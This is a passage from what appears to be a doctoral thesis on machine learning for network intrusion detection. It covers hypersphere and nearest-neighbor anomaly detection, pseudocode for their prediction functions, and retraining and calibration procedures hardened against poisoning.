At a first glance both learning settings fit the application of intrusion detection andconsequently supervised and unsupervised learning have been widely studied for net-work intrusion detection, e.g., in supervised approaches (Lee and Stolfo, 2000; Fan et al.,2001; Mukkamala et al., 2002) and unsupervised approaches (Eskin et al., 2002; Zaneroand Savaresi, 2004; Laskov et al., 2004). However, both settings drastically differ in theirpractical realization. For the supervised case, a set of representative attacks needs to beavailable for learning themodel θ. Given the amount and diversity of recent network at-tacks, obtaining such a set is intractable in practice. For example, recent network attacksof m bytes can take up to almost 256m different forms using polymorphic shellcodes(Song et al., 2007). Moreover, Laskov et al. (2005a) empirically show that supervised

Machine Learning and Intrusion Detection 55
learning does not improve detection of unknown attacks in comparison to unsuper-vised methods. As a consequence, we refrain from collecting representative attacks forsupervised learning and herein focus on unsupervised anomaly detection.
4.1.1 Anomaly Detection
Anomaly detection aims at learning amodel of normality, which can be applied to iden-tify unusual events. Corresponding learningmodels can be derived in a variety of ways,for example by estimating probability densities (e.g., Parzen, 1962; Bishop, 1995), iden-tifying data boundaries (e.g., Schölkopf et al., 1999; Tax and Duin, 1999) or determiningneighboring instances (e.g., Knorr et al., 2000; Harmeling et al., 2006).
In this work we introduce anomaly detection solely in terms of geometry, indepen-dent of particular network features and settings. This approach deviates from most re-search in network intrusion detection, yet it enables us to combine detection methodswith arbitrary features, such as the network features studied in Chapter 2, thereby realiz-ing a unified framework of machine learning for network intrusion detection. Formally,we define learning methods which determine a model θ capturing characteristics com-mon to a sample of training data X ⊂ X . Detection of anomalies is carried out using aprediction function fθ ∶ X → R that returns a numerical quantity referred to as anomalyscore reflecting the deviation from θ. We focus on geometric models of normality, suchas hyperspheres and neighborhoods, as they are easily expressed in terms of kernels anddo not necessary suffer from the “curse of dimensionality”—a common problem whenestimating densities in high-dimensional spaces (see Duda et al., 2001).
Prior to defining these learning methods, we note that the underlying semantics ofintrusion detection and anomaly detection are not strictly equivalent. Specifically, theapplication of anomaly detection for network security requires certain conditions to besatisfied in practice:
1. Legitimate usage is normal. While computer hosts linked to the Internet are ex-posed to numerous attacks on a daily basis, malicious traffic does not make upthe majority of traffic volume—except for temporal bursts induced by worm out-breaks and denial-of-service attacks. Hence, we assume that legitimate usage ofnetwork services is still prevalent, even in the face of current network threats.
2. Attacks differ from normality. To enable detection of unknown and novel threats,we assume that attacks are not identical to normal traffic. In view of the differentnumerical, sequential and syntactical features studied in Chapter 2 it is reasonableto assume that attacks are manifested in some of the induced features spaces.
Clearly, if one of these conditions does not hold, anomaly detection by design fails toprovide appropriate results. However, the learningmethods introduced in the followingSections 4.2 and 4.3 do not require any further conditions to be satisfied—in contrastto the assumptions stated by Gates and Taylor (2006). For example, as demonstratedin Chapter 4 all methods yield adequate false-positive rates and are applicable to train-ing data containing attacks. Moreover, to secure learning against targeted manipulation

56 Learning for Intrusion Detection
we present hardened training and calibration procedures in Section 4.4 and addition-ally provide visualization techniques in Section 4.5, which improve analysis of identifiedanomalies and complement the instrument of anomaly detection.
4.2 Anomaly Detection using Hyperspheres
Figure 4.1: Hyperspherefor anomaly detection.Figure taken from Riecket al. (2008c).
Network attacks often significantly deviate from normaltraffic. For example, many buffer overflow attacks ex-hibit uniform byte patterns, which infrequently occur inlegitimate payloads. Such deviation can be identified byglobal anomaly detection, where the learning model cap-tures properties shared by the majority of data. An in-tuitive geometric shape reflecting this concept is a hy-persphere—a sphere in a multi-dimensional vector space.Normality is modeled by placing a hypersphere aroundthe feature vectors of application payloads and deviationis determined by the distance from the center of the hy-persphere. Figure 4.1 illustrates a hypersphere enclosing aset of points, where anomalies are identified by large dis-tances from the center.
4.2.1 Center of Mass
A simple instance of global anomaly detection is realized by centering a hypersphereat the center of mass of data, where the center vector reflects the average properties ofthe provided training data. Similar approaches have been applied in intrusion detection(e.g., Denning, 1987; Forrest et al., 1996; Kruegel et al., 2002; Wang and Stolfo, 2004),though mainly without taking notice of the underlying geometry. Mathematically, thecenter of mass µ for a set of application payloads X = {x1 , . . . , xn} in a feature space Fcorresponds to the mean of the feature vectors. Thus, µ is simply obtained by
µ =1
n
n∑i=1
φ(xi), (4.1)
where φ is the mapping induced by a kernel function as detailed in Chapter 3. Thedeviation of a new application payload z from thismodel of normality is computed as thedistance from the center µ. A corresponding prediction function fθ using the squaredEuclidean distance is defined as follows.
Definition 4.1. Let {x1 , . . . , xn} be a training set and φ a kernel map. Then the distanceto the center of mass in feature space is defined as
fθ(z) = ∣∣φ(z) − 1
n
n∑i=1
φ(xi)∣∣2.

Anomaly Detection using Hyperspheres 57
If the feature space F associated with the kernel function is explicit, the center ofmass µ can be computed directly and the learning model is given by θ = (µ). For im-plicit feature spaces, however, as defined for the syntactical features studied in Chap-ter 2, we are required to access F solely in terms of kernel functions. Using the fact thatκ(xi , x j) = ⟨φ(xi), φ(x j)⟩, we rephrase Definition 4.1 to obtain a “kernelized” distancefrom the center of mass as follows
fθ(z) = κ(z, z) − 2nn∑i=1
κ(z, xi) + 1
n2
n∑i , j=1
k(xi , x j), (4.2)
which in turn enables us to compute fθ for implicit feature representations. Here, thelearningmodel corresponds to θ = (X).The third term on the right-hand side of Equa-tion (4.2) does not depend on z and hence can be precomputed in advance. Moreover,the function fθ can be further simplified if a normalized kernel κ is employed (see Defi-nition 3.5). As a result of the normalization, we have κ(x, x) = 1 for all x ∈ X and fθ canbe rewritten using a precomputed term R as follows
fθ(z) = R − 2nn∑i=1
κ(z, xi) with R = 1 +1
n2
n∑i , j=1
κ(xi , x j). (4.3)
As an example Figure 4.2(a) illustrates anomaly detection using the center ofmass onartificial data.The two-dimensional space is shaded according to the deviation from thecenter, where light shading corresponds to normal regions and dark shading to anoma-lous regions. By defining a threshold on the distance from the center of mass, we obtainan anomaly detector that for instance could indicate the outliers in anomalous regionson the right of Figure 4.2(a).
(a) Center of mass (b) One-class SVM
Figure 4.2: Center of mass and one-class SVM on artificial data. Light shading indicatesnormal and dark shading anomalous regions. Partially taken from Laskov et al. (2008).
The prediction function fθ provides us with a numerical quantity expressing the de-viation from the center ofmass, where Equation (4.3) allows us to apply fθ to all networkfeatures and corresponding kernels proposed in Chapter 2 and 3. A discussion of prac-tically training and calibrating this anomaly detection method for network intrusiondetection is provided in Section 4.4.

58 Learning for Intrusion Detection
4.2.2 One-Class Support Vector Machines
The center of mass yields a simple approach for anomaly detection using a hypersphere.If the embedded data, however, does not exhibit a clear center, the resulting model maybe too loose for accurate prediction of anomalies. An alternative approach originatingfrom kernel-based learning involves a hypersphere that encloses data with minimumvolume, thus capturing normality in a tight representation.This model is referred to asone-class support vector machine or short one-class SVM (Schölkopf et al., 1999) and hasbeen applied in several learning-based approaches for intrusion detection (e.g., Eskinet al., 2002; Wang and Stolfo, 2003; Rieck et al., 2008c; Perdisci et al., 2009)
Formally, the hypersphere enclosing the feature vectors of a set X = {x1 , . . . , xn}with minimum volume is determined by solving the following optimization problem
µ∗ = argminµ∈F
max1≤i≤n
∣∣φ(xi) − µ∣∣2 , (4.4)
where µ∗ is the center of the hypersphere in F . Equation (4.4) seeks µ∗, such that thelargest distance from µ∗ to all elements of X is minimal. This largest distance corre-sponds to the radius r of the hypersphere. Figure 4.2(b) illustrates anomaly detectionusing a minimum enclosing hypersphere, where the distance from the center is indi-cated by light and dark shading.
Unfortunately, themodel resulting fromEquation (4.4) is not robust to attacks in thetraining data, as a single attack in X may arbitrary increase the volume. This problem iseased by the technique of regularization, which allows for “softening” the surface of thehypersphere, such that outliers and attacks can be compensated. To realize regulariza-tion, we introduce a parameter ν ∈ [0, 1] reflecting the permeability of the hypersphere,where ν = 0 corresponds to a hard and ν > 0 to a soft surface. Furthermore, we associateeach feature vector φ(xi)with a slack variable ξi , whichmeasures the outbound distancefrom φ(xi) to the surface. We finally arrive at the following constrained optimizationproblem (Tax and Duin, 1999):
minr,µ,ξ
r2 +1
νn
n∑i=1
ξi
subject to ∣∣φ(xi) − µ∣∣2 ≤ r2 + ξi for all i = 1, . . . , n.
(4.5)
Controlled by the parameter ν, Equation (4.5) minimizes the squared radius andthe amount of margin violations simultaneously, thus realizing the concept of structuralrisk minimization introduced in Section 1.2. As result, we obtain a soft hypersphere,which generalizes from the provided data by enclosing themajority of feature vectors ina hypersphere but not necessary all. The maximum in Equation (4.4) is here expressedin form of n inequality constraints. Such constrained formulations can be efficientlysolved using the method of Lagrangian multipliers (Boyd and Vandenberghe, 2004),where the optimal solution µ∗ is expressed as a linear combination of feature vectorsusing a multiplier αi for each φ(xi) as follows
µ∗ =n∑i=1
αiφ(xi). (4.6)

Anomaly Detection using Hyperspheres 59
The steps necessary for deriving the Lagrangian dual from Equation (4.5) are de-tailed by Shawe-Taylor and Cristianini (2004, Section 7.1.1). We herein omit the tech-nical details and simply present the resulting Optimization Problem 4.1, which buildsthe basis of the one-class SVM. Moreover, we replace all inner products with a kernelfunction κ, such that Optimization Problem 4.1 can be applied to all network featuresproposed in Chapter 2.
Optimization Problem 4.1. Let {x1 , . . . , xn} be a training set, κ a kernel and ν ∈ [0, 1] aregularization parameter.Then the one-class SVM is determined as follows
maxα
n∑i=1
αiκ(xi , xi) −n∑
i , j=1
αiα jκ(xi , x j)
subject ton∑i=1
αi = 1 and 0 ≤ αi ≤1
νnfor all i = 1, . . . , n.
Optimization Problem 4.1 returns the center µ∗ of the optimal hypersphere by de-termining the corresponding coefficients α. Note that for ν = 1, we have αi = 1/n andobtain the center of mass as a special case of the one-class SVM (see Lemma A.1.4). Aprediction function fθ for assessing the deviation of a new payload z from the learnedcenter µ∗ is expressed as follows.
Definition 4.2. Let {x1 , . . . , xn} be a training set, φ a kernel map and αi Lagrange mul-tipliers for each xi . Then the distance to the center of the one-class SVM is defined as
fθ(z) = ∣∣φ(z) −n∑i=1
αiφ(xi)∣∣2 .If the feature spaceF induced by the kernel is explicit, the center µ∗ can be computed
directly as in Equation (4.6) and the learning model simply corresponds to θ = (µ∗).For implicit feature spaces, the learning model is defined as θ = (X , α). Fortunately,Optimization Problem 4.1 yields a sparse assignment of α where ν controls the amountof non-zero coefficients (see Tax and Duin, 1999). Hence, we can reduce the size of θ byconsidering only elements xi with αi > 0.The elements of the resulting set
XSV = {xi ∈ X ∣ αi > 0}are called support vectors of the hypersphere and coin the term support vector machine.To apply the one-class SVM to the application-layer features studied in this work, weare required to rephrase Definition 4.2 using kernel functions. Thus, we arrive at thefollowing “kernelized” prediction function
fθ(z) = κ(z, z) − 2n∑i=1α i>0
αiκ(z, xi) +n∑
i , j=1α i ,α j>0
αiα jκ(xi , x j), (4.7)
where in analogy to Equation (4.3), the function fθ can be further refined and simplifiedif the provided kernel is normalized.

60 Learning for Intrusion Detection
The advantage of expressing hyperspheres via kernels is demonstrated in Figure 4.3,where theminimum enclosing hypersphere is computed using an RBF kernel.The non-linear mapping drastically changes the shape of the sphere in the input space. From theleft to the right plot, the sphere alters its form from a global to a local surface. While inall cases a hypersphere is learned in the feature space F , the decision surface obtainedon the original data strongly differs.
(a) σ = 0.1 (b) σ = 0.01 (c) σ = 0.005
Figure 4.3: One-class SVM with RBF kernel for varying kernel widths σ on artificial data.Light shading indicates normal and dark shading anomalous regions.
In practice, nonlinear kernels can be used to apply global anomaly detection meth-ods on network data distributed in individual clusters. As an example, the image on thetitle page of this thesis shows a nonlinear projection of HTTP connections mapped to avector space using 3-gramswhere the height reflects the output of the one-class SVMandthe width and depth the first principle components (see Schölkopf et al., 1998b). In thisrepresentation the HTTP connections yield three valleys of normal patterns, whereasattacks indicated by black dots are located on higher regions outside the valleys.
4.2.3 Implementation
After presenting anomaly detection based on hyperspheres, we now provide details onefficient implementations for learning and prediction using the underlying models. Asthe center of mass constitutes a special case of the one-class SVM (for ν = 1), we focuson an efficient implementation of an SVM.
Learning phase. The learning of a one-class SVM involves solvingOptimization Prob-lem 4.1, which in the realms of mathematical optimization resembles a convex quadraticprogram with linear constraints. In contrast to other learning models, the optimizationof convex functions is not obstructed by local extrema and thus can be carried out usingstandard optimization techniques, such as gradient descent or interior point methods(Boyd and Vandenberghe, 2004). For the particular case of learning SVMs, several spe-cialized implementations have been developed, such as SVMlight by Joachims (1999) andSMO by Platt (1999), which on average yield run-times ofO(n2)when learning amodelover n objects (Joachims, 1999; Laskov, 2002). Recently, more efficient implementations

Anomaly Detection using Hyperspheres 61
for learningwith explicit feature spaces have been proposed (e.g., Joachims, 2006; Francand Sonnenburg, 2008; Bottou and Bousquet, 2008), which in some cases enable train-ing times linear in the number of objects.
In Chapter 5, we study the run-time requirements for learning a one-class SVMon real HTTP and FTP network traffic using an implementation of SMO developed byChang and Lin (2000). For this experiment, application payloads of TCP connectionsare mapped to a vector space using the embedding language of 2-grams. Learning thepayloads of 5 days of traffic on average requires 24minutes for HTTP and 11 seconds forFTP (see Table 5.13). Given these short learning times it is reasonable to apply one-classSVMs as part of network intrusion detection, especially since the SVM optimization canbe parallelized on standard hardware such asmulti-core systems and graphic processors(e.g., Sonnenburg et al., 2007; Catanzaro et al., 2008).
Prediction phase. For implementing the prediction function fθ of a one-class SVMin Definition 4.2, we need to distinguish explicit and implicit kernelmaps. If the appliedkernel function gives rise to an explicit feature space, the center µ∗ can be determineddirectly as in Equation (4.6). Thus, an implementation only needs to compute the dis-tance ∣∣µ∗ − φ(z)∣∣2 for each incoming application payload z. If we denote the run-timefor a distance or kernel computation by Tk , the complexity for a prediction is O(Tk).However, if the induced feature space can not be represented explicitly, such as for non-linear and tree kernel functions, computation of fθ requires comparing each incomingpayload with all support vectors XSV .The resulting run-time is linear in the number ofsupport vectors, that is, for Ts = ∣XSV ∣ we have a complexity of O(Tk ⋅ Ts). Algorithm 7illustrates the prediction function of a one-class SVM supporting explicit and implicitkernel maps, where a normalized kernel is employed.
Algorithm 7 Prediction function of one-class SVM.
1: function Predict(z ∶ Application payload, θ ∶ Learning model) : R2: if kernel map φ explicit then3: (µ∗)← θ4: return ∣∣φ(z) − µ∗∣∣25: else6: (XSV , α) ← θ , f ← 07: for i ← 1, ∣XSV ∣ do8: f ← f + αi ⋅Kernel(z, xi)9: return 2 ⋅ (1 − f )A comparison of explicit and implicit prediction functions is presented in Figure 5.11
of Chapter 5, where a one-class SVM is applied on HTTP and FTP network traffic.Theexplicit representation significantly outperforms a nonlinear kernel, thus rendering ex-plicit kernel maps more appropriate for efficient intrusion detection.
Instead of having a distinct learning and prediction phase, the one-class SVM canalso be applied in an onlinemanner, where learning andprediction is performed concur-

62 Learning for Intrusion Detection
rently for each incoming application payload. Incremental learning using hypersphereshas been studied by Laskov et al. (2006), who provide details on an online implemen-tation of the one-class SVM. Online methods are particularly suitable for learning withnon-stationary network data, yet evaluation of these methods is more involved in prac-tice, as the learning model changes during each iteration. In this work, we restrict our-selves to separate learning and prediction phases, although our methodology for net-work intrusion detection also applies to online learning. Moreover, we address non-stationary data in Section 4.4, where an automatic retraining procedure is proposed.
4.3 Anomaly Detection using Neighborhoods
The model of a hypersphere discussed so far describes normality in a global manner.While nonlinear kernel functions allow adapting this representation to nonlinear shapes,the underlying concept of anomaly detection still builds on a global perspective. Net-work traffic monitored at an intrusion detection system, however, may be inherentlyheterogeneous, such that no global model can be derived with sufficiently low complex-ity. For example, if a Web server provides multiple virtual hosts, geometric represen-tations of the application payloads might be scattered in various clouds of points, eachcharacterized by different shape and density.
Figure 4.4: Neighbor-hoods for anomaly detec-tion. Figure taken fromRieck et al. (2008c).
We address this problem of detecting attacks in suchheterogeneous data by introducing learning methods forlocal anomaly detection. A local perspective can be de-rived from the concept of k-nearest neighbors, where anobject is analysed by comparing characteristics with itsnearest neighbors in a feature space (Duda et al., 2001).In the case of network intrusion detection, we measuredistances between a feature vector of an application pay-load and its neighborhood and thereby assess its deviationfrom local normality. Figure 4.4 illustrates this conceptof k-nearest neighbors, where anomalies deviate fromnormality in that they show a large average distance tothe respective neighboring points. To fit this setting intothe framework of kernel-based learning, we apply thesquared Euclidean distance as distance measure and ex-press it using kernel functions.
4.3.1 Gamma Anomaly Score
A simple method for anomaly detection using k-nearest neighbors originates from in-formation retrieval (Knorr et al., 2000) and is introduced as Gamma anomaly score byHarmeling et al. (2006): The deviation of a novel object is evaluated using the averagedistance to its k-nearest neighbors in a training set. This learning concept has been ap-plied for network intrusion detection in several variants (e.g., Eskin et al., 2002; Rieckand Laskov, 2006, 2007), where it performs similar or better in comparison to methodsbased on hyperspheres.

Anomaly Detection using Neighborhoods 63
Formally, we first need to define the notion of k-nearest neighbors. Given a set of napplication payloads X = {x1 , . . . , xn} and a query instance z, we define a permutationπ of X, where for each index i and j of π holds
i ≤ j ⇔ ∣∣φ(xπ[i]) − φ(z)∣∣2 ≤ ∣∣φ(xπ[ j]) − φ(z)∣∣2 . (4.8)
The permutation π sorts the vectors associated with X according to their distance fromφ(z) in the feature space, such that the k-nearest neighbors of φ(z) correspond to thefirst k elements of π given by {xπ[1] , . . . xπ[k]}. Using π the Gamma anomaly score isnow defined as follows.
Definition 4.3. Let {x1 , . . . , xn} be a training set, φ a kernel map and k a neighborhoodsize. Then the Gamma anomaly score is defined as
fθ(z) = 1
k
k∑i=1
∣∣φ(z) − φ(xπ[i])∣∣2 .
The learning model for the Gamma score corresponds to θ = (X , k) and consistsof the training data and the parameter k defining the size of the neighborhood. Notethat mathematically this method does not require a true learning phase, as θ can beimmediately constructed from X and k. We will later provide details how this modelis efficiently realized in practice. Using again the fact that a kernel is associated withan inner product, that is, κ(xi , x j) = ⟨φ(xi), φ(x j)⟩, we rewrite Definition 4.3 to get a“kernelized” prediction function
fθ(z) = κ(z, z) − 2kk∑i=1
κ(z, xπ[i]) + 1
k
k∑i=1
κ(xπ[i] , xπ[i]). (4.9)
The computation of Equation (4.9) is eased if a normalized kernel function κ is appliedas given in Definition 3.5, where for all x ∈ X holds κ(x, x) = 1. In this setting the first aswell as the third term of Equation (4.9) evaluate to 1, such that the following simplifiedfunction is obtained
fθ(z) = 2 − 2kk∑i=1
κ(z, xπ[i]). (4.10)
The capability of the Gamma anomaly score to model normality in a local manneris illustrated in Figure 4.5, where themethod is applied to an artificial data set. Depend-ing on the size of the neighborhood k the decision surface changes from the left to theright. For the largest neighborhood given in Figure 4.5(a) a smooth decision surface isattained, which characterizes the two main clusters as normal. In contrast, for smallersizes of the neighborhood as depicted in Figure 4.5(b) and 4.5(c) a third and finally evena forth cluster is modeled. Note that from left to right the predicted deviation gets more“bumpy”, thus capturing a higher degree of locality.

64 Learning for Intrusion Detection
(a) k = 100 (b) k = 30 (c) k = 10
Figure4.5: Gammaanomaly score for varying neighborhood sizes k on artificial data. Lightshading indicates normal and dark shading anomalous regions.
4.3.2 Zeta Anomaly Score
The average distance to a set of neighbors is density-dependent.That is, objects in denseregions yield low deviations, while objects in sparse areas are flagged as anomalous, al-though they do not constitute outliers. This property of the Gamma score is rooted inmeasuring local deviation, which can not be compared globally in different regions ofthe feature space. This shortcoming has been addressed by Rieck and Laskov (2006)which devise a normalized variant denoted as Zeta anomaly score and apply this meth-ods in different settings of network intrusion detection (e.g., Laskov et al., 2008; Riecket al., 2008c; Wahl et al., 2009).
The Zeta anomaly score aims at normalizing the deviation measured by Gamma,such that the computed anomaly scores can be globally evaluated. This normalizationbuilds on the average inner-clique distance s(z) between the k-nearest neighbors of anapplication payload z, defined as
s(z) = 1
k2
k∑i , j=1
∣∣φ(xπ[i]) − φ(xπ[ j])∣∣2. (4.11)
The value determined by Equation (4.11) can be applied to normalize Gamma, for ex-ample by rescaling, i.e., fθ(z)/s(z) or shifting, i.e., fθ(z)− s(z). While both approachesperform similarly, we favor the latter normalization, as it has been considered in previ-ous work on network intrusion detection (see Rieck and Laskov, 2006, 2007).
Definition 4.4. Let {x1 , . . . , xn} be a training set, φ a kernel map and k a neighborhoodsize. Then the Zeta anomaly score is defined as
fθ(z) = 1
k
k∑i=1
∣∣φ(z) − φ(xπ[i])∣∣2 − 1
k2
k∑i , j=1
∣∣φ(xπ[i]) − φ(xπ[ j])∣∣2 .
The first term on the right-hand side of Definition 4.4 emphasizes points that lie faraway from its neighbors, whereas the second term discounts abnormality of points withwide neighborhood cliques. The learningmodel for Zeta is θ = (X , k) and equivalent to

Anomaly Detection using Neighborhoods 65
the Gamma score, thus both methods only differ in the prediction function fθ . To applyZeta to the network features studied in Chapter 2, we once more rephrase Definition 4.4using kernel functions and arrive at the following function
fθ(z) = κ(z, z) − 2kk∑i=1
κ(z, xπ[i]) + 1
k
k∑i=1
κ(xπ[i] , xπ[i])
− 2⎛⎝1
k
k∑i=1
κ(xπ[i] , xπ[i]) − 1
k2
k∑i , j=1
κ(xπ[i] , xπ[ j])⎞⎠ .(4.12)
This “kernelized” fθ is computationally more expensive than the “kernelized” Gammascore given in Equation (4.9). Thus, we again make use of a normalized kernel κ tosimplify the expression to
fθ(z) = 2
k2
k∑i , j=1
κ(xπ[i] , xπ[ j]) − 2kk∑i=1
κ(z, xπ[i]), (4.13)
which, however, still involves a quadratic summation over all k-nearest neighbors in-duced by the normalization s(z) in its first term.
Anomaly detection using the Zeta anomaly score is depicted in Figure 4.6, wherethe method is applied to an artificial data set. In comparison to the Gamma score illus-trated in Figure 4.5, several regions of different density yield the same level of deviation,demonstrating the normalization employed in Zeta. For example, in Figure 4.6(c) alarge sparse cluster at the lower right of the plots is indicated as normal region, where itis flagged as anomalous by the Gamma anomaly score in Figure 4.5.
(a) k = 100 (b) k = 30 (c) k = 10
Figure 4.6: Zeta anomaly score for varying neighborhood sizes k on artificial data. Lightshading indicates normal and dark shading anomalous regions. Partially taken fromLaskovet al. (2008).
The prediction functions of Gamma and Zeta provide us with numerical quantitiesreflecting the local deviation from training data. By rephrasing these functions usingkernels, we are finally able to apply all network features studied in Chapter 2. However,local models are only robust against a minor fraction of attacks in training data, as fre-quent occurrences of the same attack may hinder determining the local neighborhood

66 Learning for Intrusion Detection
correctly. As a remedy, training and calibration procedures hardened against targetedmanipulations are discussed in Section 4.4.
4.3.3 Implementation
From a mathematical perspective, learning anomaly detection using neighborhoods istrivial, as the learningmodel simply consists of the training data X and the parameter k.However, determining the k-nearest neighbors in X efficiently is far from trivial, as thenaive run-time for finding the k elements isO(k ⋅ ∣X∣) and clearly prohibitive in practice.Thus, in the following we provide efficient implementations for learning and predictionwith neighborhoods making use of special data structures to store and query elementsof X. Since theGamma and Zeta anomaly score merely differ in details of the predictionfunction, we provide a generic implementation for both.
Learning phase. Realizing an efficient implementation for anomaly detection usingneighborhoods amounts to cleverly storing the elements of the training set X. Clearly,a list or array is not sufficient for fast application. A solution to this problem is pro-vided by geometric trees, which partition data into different geometric regions, such thatqueries for neighboring points can be limited to a subset of X. Examples for such datastructures are k-d trees (Friedman et al., 1977), ball trees (Omohundro, 1989) and covertrees (Beygelzimer et al., 2006), which differ in the partitioning and amount of overlapbetween regions. For our implementation, we choose cover trees to store X, which incontrast to other tree data structures guarantee a construction time of O(n log n) and aquery time of O(log n) even in high-dimensional vector spaces.
Prediction phase. An efficient implementation for computing the anomaly score ofan incoming payload z is realized by descending the cover tree constructed from X us-ing z until no more than k elements are stored in lower nodes, corresponding to thek-nearest neighbors of z. The complexity for querying the elements of a neighborhoodin a cover tree is O(log n). Consequently, we arrive at a run-time per incoming payloadof O(log n + k) for the Gamma score as defined in Equation (4.10) and O(log n + k2)for Zeta due to the quadratic summation in Equation (4.13). Algorithm 8 shows an im-plementation of the prediction function for both anomaly scores, where a normalizedkernel function is employed to reduce computational costs.
Although superior to other data structures for nearest neighbor search, the worst-case time complexity of cover trees involves a non-trivial constant of c6 for constructionand c12 for querying, where c is the expansion constant of X (see Karger and Ruhl, 2002).The expansion constant of a set X can be interpreted as a measure of its geometric com-plexity, which does not depend on the explicit dimension of the underlying vector space,similar to the intrinsic dimensionality. While c is reasonable small for most of the pro-posed feature maps, the high exponents impact performance in certain settings. In theexperiments reported in Figure 5.12 of Chapter 5, an implementation of the Gamma andZeta anomaly score using cover trees attains only a moderate performance and clearlylags behind faster anomaly detection methods based on hyperspheres.

Retraining and Calibration 67
Algorithm 8 Prediction function of Gamma and Zeta.
1: function Predict(z ∶ Application payload, θ ∶ Learning model) : R2: (X , k) ← θ3: π ← determine nearest neighbors of z using the cover tree of X4: for i ← 1, k do5: f ← f + 1
k ⋅Kernel(z, xπ[i])6: if Gamma anomaly score then7: return 2 ⋅ (1 − f )8: if Zeta Anomaly score then9: s ← 010: for i ← 1, k do11: for j ← 1, k do12: s ← s + 1
k2 ⋅Kernel(xπ[i] , xπ[ j])13: return 2 ⋅ (s − f )
As an alternative to determining the exact nearest neighbors of a query object, ap-proximate techniques can be applied for computing the Zeta andGamma anomaly scoremore efficiently, for example using the technique of locality-sensitive hashing (Andoniand Indyk, 2008). For a consistent comparison of anomaly detection, however, we donotconsider such approximatemethods in thiswork, though they have been successfully ap-plied in other security-related problems to significantly improve run-time performance(e.g., Bayer et al., 2009).
4.4 Retraining and Calibration
Thus far we have presented geometric anomaly detection realized in form of hyper-spheres and neighborhoods in feature space. Using the provided implementations andkernel functions,we are almost ready for practical deployment of learning techniques fornetwork intrusion detection. Hence, we proceed to study how learning systems can betrained and calibrated in practice, such that the learning procedure is hardened againsttargeted manipulation and adaptable to non-stationary network traffic.
A key issue for practical deployment is automatic retraining, which enables a learn-ing method to adapt itself to changes in the network environment and spares a securityoperator from regular manual training and calibration. To achieve this goal the learn-ing model is automatically trained on a periodic basis using network traffic previouslyflagged as normal. The interval of these retraining cycles depends on the monitoredvolume of traffic and the estimated rate of changes in the network environment. For in-stance, servers processing millions of connections per day might demand updates ona daily basis, while minor network nodes are sufficiently adapted in weekly or evenmonthly intervals. For the initial deployment, we assume that a coarse model of nor-mality is already available, e.g., from another running system or artificially generated,such that the first training cycle resembles the retraining of an existing model.
68 Learning for Intrusion Detection
4.4.1 Manipulation Defense
While automatic retraining provides ease of use to an operator, it introduces a new se-curity vulnerability: attacks and anomalies in the training data may tamper learningand impede attack detection. In particular, an adversary could attempt to “poison” thelearning model during retraining using specifically crafted application payloads, suchthat later attacks targeted against the system are not detected.
While there exists theoretical studies on learning in adversarial environments forparticular detection methods (e.g., Barreno et al., 2006; Kloft and Laskov, 2007), weherein base our defense on generic heuristics, which are applicable to all anomaly detec-tion methods. In particular, we propose four countermeasures that are performed priorto a retraining cycle.
(a) Filtering. As a first defense against manipulations, the current learning modelis applied to possible training data, eliminating all attacks detectable using thepresentmodel of normality. Moreover, additional techniques such as regularmis-use detection may be used to remove known threats from training data.
(b) Randomization. The monitored traffic volume is often is huge and due to storageconstraints only a limited fraction can be used for retraining. Instead of choosinga fixed partition, the learning model is retrained with randomly drawn payloads,collected from the monitored traffic between update cycles.
(c) Sanitization. The collected data is passed to a sanitization procedure that filtersout irregular events, for instance using “bagged” anomaly detectors as proposedby Cretu et al. (2008). A semi-automatic sanitization can be realized by sortingthe collected payloads according to their anomaly score and inspecting payloadswith highest deviation, such as the top 10–50 instances.
(d) Verification. Once a newmodel is trained, it is applied concurrently with the pre-vious one. As the newmodel originates from recent traffic, it is supposed to reportsimilar or lower deviation in comparison to the old model. If after a fixed veri-fication period the observed average deviation of the new model is too high, theupdate process failed and the model should be discarded.
These heuristics particularly harden targeted manipulations against a learning sys-tem. On the one hand, randomization forces an attacker to constantly provide manip-ulated payloads to the system in order to resolve the random sampling. On the otherhand, if the attacker sends too many crafted payloads, the retrained model of normal-ity will significantly deviate from normal traffic and thus a comparison with the oldlearning model will indicate various false anomalies. Finally, if an attacker aims at con-trolling the majority of traffic, he can be identified using techniques for detection ofdenial-of-service attacks (e.g., Moore et al., 2001; Reynolds and Ghosal, 2003). Besidesthese countermeasures, the proposed anomaly detectionmethods are themselves robustagainst a certain amount of attacks in the training data as demonstrated in Chapter 5,thus providing an additional security layer against manipulation.

Visualization and Explainability 69
4.4.2 Calibration
As another issue related to deployment of learning methods, we present a calibrationprocedure, which automatically provides a threshold for anomaly detection discrimi-nating legitimate traffic from anomalous or attack data. The calibration builds on thewell-known concept of cross-validation (Duda et al., 2001). The filtered training data issegmented into m partitions of equal size. The learning method is then trained on theapplication payloads of m − 1 partitions and applied on the n payloads of the remainingm-th partition, resulting in a set of anomaly scores Dm = {d1 , . . . , dn} . This process isrepeatedm times, such that for each partition i individual scores Di are determined.
The computed anomaly scores build the basis for calibrating the employed learningmethod. In particular, a threshold τ can be automatically determined using the largestanomaly scores in each partition Di by
τ =1
m
m∑i=1
max(Di), σ =1
m
m∑i=1
(max(Di) − τ)2 , (4.14)
where τ corresponds to the mean of the largest scores and σ to its empirical variance.The rationale underlying this calibration is that outliers and unknown attacks have beenfiltered from the training data and thus the largest deviation fromnormality correspondsto unusual but still legitimate traffic.The threshold is determined as the average over allpartitions, such that similar traffic is accepted as normal by the learning method. As analternative to the average in (4.14), the maximum of the largest scores provides a moreconservative threshold with respect to the number of false-positives. Additionally, thevariance σ may act as criterion for assessing the quality of τ, where a large value of σindicates irregularities in the sanitized training data.
4.5 Visualization and Explainability
Network intrusion detection systems must not only flag malicious events but also equipalarms with information sufficient for assessment of security incidents.The majority ofresearch on learning-based intrusion detection ignores this need for explainable deci-sions. We aimat improving on this situation and complement the instrument of anomalydetection at the application layer with visualization techniques, which can guide the de-cisions of a security operator and support further forensic analysis. In particular, weintroduce the techniques of feature differences applicable to explicit feature maps andfeature coloring tailored to sequential features.
4.5.1 Feature Differences
The anomaly detection methods introduced in the previous sections build on the con-cept of kernel-based learning, that is, their prediction functions are solely expressed interms of kernels. If the employed kernel gives rise to an explicit feature space, the kernelmap φ takes the following form, similar to the feature map in Definition 2.2,
x =→ φ(x) = (φ1(x), . . . , φN(x)) with 1 ≤ N ≤∞, (4.15)

70 Learning for Intrusion Detection
